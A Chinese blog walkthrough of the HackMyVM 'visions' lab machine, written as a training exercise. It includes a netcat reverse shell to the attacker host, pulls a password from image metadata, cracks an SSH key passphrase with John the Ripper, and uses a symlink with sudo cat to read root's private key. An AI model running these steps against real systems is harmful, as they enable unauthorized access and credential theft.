- 1软件项目管理 --SVN目录结构_项目管理svn目录结构

- 2Android.bp详解+入门必备

- 3OpenStack——基于EXSI安装OpenStack解决方案_esxi可以通过openstack

- 41 cubeMX和keil5使用基础(重新捡起尘封多年的STM32)_cubemx keil

- 5电商中常见的高并发怎么处理?

- 6鸿蒙OS应用开发之——Java UI框架-常用组件TimePicker_鸿蒙系统怎么调出来时分秒

- 7(三)和菜鸟一起学习unix之创建进程 fork getpid getppid_unix getpid

- 8shell变量_shell ++

- 9VUE首屏优化方案_vue项目首屏优化

- 10防火墙技术_电路防火墙

HackMyvm靶机系列(3)-visions_exiftool完全入门指南 下载

赞

踩



一、信息收集

先探测网段,得到目标主机

nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox



然后进行端口扫描,发现ssh服务和http服务

nmap -sC -sV -p- 192.168.200.234



访问一下http服务,发现只有一张图片和一段注释。

这段注释看上去是一个提示,aliccia猜测可能是一个用户



使用dirsearch扫描一下目录,看看能有什么收获不

dirsearch -u http://192.168.200.234/ -e php,html,txt,bak,zip,7z,gz,db -x 404,301,500,502然而什么东西都么有



根据它的提示,将图片下载下来,查看一下图片的元数据是啥

- curl http://192.168.200.234/white.png -o white.png

-

- ./exiftool white.png

如图,发现了密码

工具用法与下载:

alicia:ihaveadream二、漏洞利用





成功登入



进来之后在当前目录下没发现flag,看了一下家目录发现有4个用户,然后在sophia目录下发现了flag,但是没有权限,运行不了。

那就先试试提权?



sudo -l发现当前用户可以以emma用户的身份运行nc而不需要使用密码。

既然如此,那就先反弹shell试试。





kali上监听端口



然后在目标机上执行下面命语句

sudo -u emma nc 192.168.200.192 10000 -e /bin/bash

成功接受到shell,使用python获得一个交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

在当前目录下发现一个note.txt文件,内容如下。

我情不自禁???不知道啥意思。

然后我又查看了一下suid和sudo提权,都没啥突破口。



后来看了大佬的wp,发现需要使用到一些图片处理工具

上传图片后,点击这个箭头处。



然后就能看到用户名和密码了,这题是真的坑,信息全藏在这张图片里了

sophia:seemstobeimpossible登录成功





当前用户可以使用任何用户的身份使用cat命令查看.invisible文件。这意味着我们使用cat命令查看该文件的时候可以用拥有root权限。



打开一看,是用户isabella的私钥欸,拿去登录试试

居然还要继续输入密码。

只能开始爆破了



可以使用john the ripper进行爆破,但是要先使用下面命令将id_rsa转换为john能识别的hash值

python3 /usr/share/john/ssh2john.py id_rsa > crack.txt



我这里使用脚本进行爆破。

rockyou.txt是kali自带的一个字典,/usr/share/wordlists/rockyou.txt.gz,使用之前需要对其解压,不然会乱码

gzip -d rockyou.txt.gz

成功爆破出密码(密码在1万多行,但是这里由于写wp我就把它放前面来了)



invisible如图,登录成功





从下面开始,由于换了一个网络,所以这个IP变了

三、权限提升



在这里看看有没有可以用来提权的命令

然而并没有什么突破点



后来突然想起之前sophia用户使用cat命令读取.invisible文件是具有root权限的,那我能不能使用isabella用户将.invisiblla用户链接到root用户的私钥上去呢?

创建软链接

ln -sf /root/.ssh/id_rsa .invisible

读取root用户的私钥

sudo cat /home/isabella/.invisible



这里使用私钥登录是会有一个小问题,权限太高会导致登陆失败。

将权限降低,再进行登录

chmod 600 key登录成功,获得root权限